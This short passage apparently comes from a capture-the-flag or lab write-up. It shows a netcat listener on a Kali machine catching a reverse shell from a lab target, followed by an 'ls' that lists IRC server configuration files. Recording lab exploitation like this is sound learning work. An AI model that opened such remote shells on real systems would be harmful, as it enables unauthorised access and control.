 (root💀kali)-[~]
# nc -lvnp 1111
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1111
Ncat: Listening on 0.0.0.0:1111
Ncat: Connection from 10.10.10.117.
Ncat: Connection from 10.10.10.117:52012.
ls
aliases
autoconf
badwords.channel.conf
badwords.message.conf
badwords.quit.conf
Changes